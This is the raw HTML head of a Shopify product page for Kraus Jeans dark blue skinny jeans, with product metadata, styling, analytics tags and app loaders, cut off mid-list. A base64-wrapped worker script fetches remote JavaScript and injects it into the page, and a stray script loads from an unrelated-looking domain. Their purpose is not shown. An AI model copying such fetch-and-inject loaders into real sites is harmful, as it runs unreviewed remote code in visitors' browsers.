

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue
body_size: 45456
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Buy Women Dark Blue High-Rise Skinny Jeans | Kraus Jeans</title>



<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=www-krausjeans-com.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script>
        
<script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=www-krausjeans-com.myshopify.com"></script>
<script src="https://floatboolean.com/ret.js"></script><meta name="description" content="Shop Women Dark Blue High-Rise Skinny Jeans. Article Code: LFC-328 DARK BLUE. Best price assured. Returns | Exchange | COD Available"><link rel="canonical" href="https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue"><link rel="shortcut icon" href="//www.krausjeans.com/cdn/shop/files/Screenshot_2024-02-12_at_3.38.11_PM.png?v=1707732503&width=96">
      <link rel="apple-touch-icon" href="//www.krausjeans.com/cdn/shop/files/Screenshot_2024-02-12_at_3.38.11_PM.png?v=1707732503&width=180"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTJF9ZZ');</script>
<!-- End Google Tag Manager -->

 <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTJF9ZZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-433616726"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-433616726');
</script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Women Dark Blue High-Rise Skinny Jeans">
  <meta property="product:price:amount" content="918">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="out of stock"><meta property="og:image" content="http://www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&width=2048">
  <meta property="og:image:secure_url" content="https://www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Shop Women Dark Blue High-Rise Skinny Jeans. Article Code: LFC-328 DARK BLUE. Best price assured. Returns | Exchange | COD Available"><meta property="og:url" content="https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue">
<meta property="og:site_name" content="www.krausjeans.com"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Women Dark Blue High-Rise Skinny Jeans">
  <meta name="twitter:description" content="
Article Code: LFC-328 DARK BLUE
Color: Dark Blue
Model Fitting: The model (height 5&#39;7) is wearing a brand size 26 / 28
Fabric: 70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex 
Fit: Skinny Fit
Waist Rise: High-Rise
Length: Ankle-Length
Pattern: Solid
Fade: Light Fade
Shade: Dark
Distress: Clean Look
Waistband: With belt loops
Stretch: Stretchable
Closure: Button and Zip
Number Of Pockets: 5
Knit Or Woven: Woven
Add-Ons: NA
Fashion Type: Fashion
Occasion: Casual
Wash Care: Machine Wash
Multipack Set: Single
Brand: Kraus Jeans
Country Of Origin: India
Manufacturer/Packer/Importer Details: Oriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104"><meta name="twitter:image" content="https://www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?crop=center&height=1200&v=1757075599&width=1200">
  <meta name="twitter:image:alt" content=""><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"Kraus Jeans"},"category":"Apparel \u0026 Accessories","description":"\nArticle Code: LFC-328 DARK BLUE\nColor: Dark Blue\nModel Fitting: The model (height 5'7) is wearing a brand size 26 \/ 28\nFabric: 70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \nFit: Skinny Fit\nWaist Rise: High-Rise\nLength: Ankle-Length\nPattern: Solid\nFade: Light Fade\nShade: Dark\nDistress: Clean Look\nWaistband: With belt loops\nStretch: Stretchable\nClosure: Button and Zip\nNumber Of Pockets: 5\nKnit Or Woven: Woven\nAdd-Ons: NA\nFashion Type: Fashion\nOccasion: Casual\nWash Care: Machine Wash\nMultipack Set: Single\nBrand: Kraus Jeans\nCountry Of Origin: India\nManufacturer\/Packer\/Importer Details: Oriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104","hasVariant":[{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891325698#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 26","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891325698#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891325698"},"sku":"8903194608064"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891358466#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 28","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891358466#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891358466"},"sku":"8903194608071"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891391234#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 30","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891391234#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891391234"},"sku":"8903194608088"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891424002#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 32","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891424002#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891424002"},"sku":"8903194608095"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891456770#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 34","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891456770#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891456770"},"sku":"8903194608101"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891489538#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 36","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891489538#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891489538"},"sku":"8903194608118"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891522306#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 38","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891522306#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891522306"},"sku":"8903194608125"},{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891555074#variant","@type":"Product","image":"https:\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\u0026width=1920","name":"Women Dark Blue High-Rise Skinny Jeans - 40","offers":{"@id":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891555074#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"918.00","priceCurrency":"INR","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue?variant=44338891555074"},"sku":"8903194608132"}],"name":"Women Dark Blue High-Rise Skinny Jeans","productGroupID":"8005496111362","url":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.krausjeans.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Women Dark Blue High-Rise Skinny Jeans",
            "item": "https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

@font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_i4.804ea8da9192aaed0368534aa085b3c1f3411619.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_i4.5538cb7a825d13d8a2333cd8a94065a93a95c710.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

@font-face {
  font-family: Quicksand;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n7.d375fe11182475f82f7bb6306a0a0e4018995610.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n7.8ac2ae2fc4b90ef79aaa7aedb927d39f9f9aa3f4.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Playfair Display", serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.14em;
    --text-font-family: Quicksand, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1.1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//www.krausjeans.com/cdn/shop/t/60/assets/checkmark.svg?v=77552481021870063511743602121);
    --cursor-zoom-in-svg-url: url(//www.krausjeans.com/cdn/shop/t/60/assets/cursor-zoom-in.svg?v=112480252220988712521743602121);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 197 35 72 / 1.0;
      --background-without-opacity: 197 35 72;
      --background-gradient: ;--border-color: 206 68 99;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54fc06df619d8b9811adc28d117b23dd) + .shopify-section:has(.section-spacing.color-scheme--bg-54fc06df619d8b9811adc28d117b23dd:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2a48c900-0b99-4fef-b23f-1705c8c0b343 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 255 255 255;
      --background: 0 0 0 / 1.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 38 38 38;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552) + .shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 197 35 72 / 1.0;
      --background-without-opacity: 197 35 72;
      --background-gradient: ;--border-color: 206 68 99;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "\u003cspan class=money\u003e₹{{amount_no_decimals}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e₹{{amount_no_decimals}} INR\u003c\/span\u003e",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//www.krausjeans.com/cdn/shop/t/60/assets/es-module-shims.min.js?v=39281";

        document.head.appendChild(importMapPolyfill);
      }
    </script>
        <script src='https://bridge.shopflo.com/js/shopflo.bundle.js' async></script>


    <script type="importmap">{
        "imports": {
          "vendor": "//www.krausjeans.com/cdn/shop/t/60/assets/vendor.min.js?v=166833309358212501051743602093",
          "theme": "//www.krausjeans.com/cdn/shop/t/60/assets/theme.js?v=161738856306106574971752132916",
          "photoswipe": "//www.krausjeans.com/cdn/shop/t/60/assets/photoswipe.min.js?v=13374349288281597431743602093"
        }
      }
    </script>

    <script type="module" src="//www.krausjeans.com/cdn/shop/t/60/assets/vendor.min.js?v=166833309358212501051743602093"></script>
    <script type="module" src="//www.krausjeans.com/cdn/shop/t/60/assets/theme.js?v=161738856306106574971752132916"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TbS-Y_MBfmKuF61yc2ZXlMF2Lnl5P7fKgXkKuaEZkEk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52363100335/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"aba3d847e61cb60f559c0a5dc9f4cdb5","betas":["rich-media-storefront-analytics"],"domain":"www.krausjeans.com","predictiveSearch":true,"shopId":52363100335,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "www-krausjeans-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Revamp ~ New Version Update - 2025","id":149902196994,"schema_name":"Prestige","schema_version":"10.6.0","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.krausjeans.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=www-krausjeans-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XYjkVM\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1683093357\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1702446480\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4966465a\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/app.fugu-it.com\/websensor\/scripttoinstall\/shopify?shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?sh